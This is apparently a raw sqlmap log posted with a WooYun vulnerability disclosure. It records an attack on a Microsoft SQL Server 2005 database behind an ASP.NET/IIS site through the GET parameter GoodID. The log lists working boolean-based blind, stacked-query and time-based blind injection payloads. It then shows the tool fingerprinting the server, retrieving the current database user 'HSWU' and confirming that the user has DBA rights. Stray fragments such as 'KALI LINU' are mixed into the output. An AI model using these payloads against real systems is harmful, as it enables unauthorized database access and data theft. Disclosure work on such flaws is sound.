 Parameter: GoodID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: GoodID=1004 AND 1638=1638
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: GoodID=1004 ; WAITFOR DELAY '0:0:10'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: GoodID=1004 WAITFOR DELAY '0:0:10'--
---
[12:10:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[12:10:31] [INFO] fetching current user
[12:10:31] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:10:31] [INFO] retrieved:
[12:10:32] [WARNING] reflective value(s) found and filtering out
sqlmap got a refresh request (redirect like response common to login pages). Do
you want to apply the refresh from now on (or stay on the original page)? [Y/n]
y
KALI LINU
[12:11:31] [INFO] retrieved:
[12:11:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
"the quieter you become, the more you are a
HSWU
current user: 'HSWU'
[12:16:26] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org